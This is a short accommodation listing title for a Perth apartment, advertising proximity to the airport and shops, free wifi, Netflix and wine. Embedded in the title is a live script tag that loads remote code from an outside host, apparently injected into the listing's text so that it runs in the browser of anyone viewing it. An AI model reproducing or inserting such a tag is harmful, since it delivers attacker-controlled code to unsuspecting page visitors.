 Great Value Close to Airport and Shops Free Wifi Netflix Wine Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Perth - 2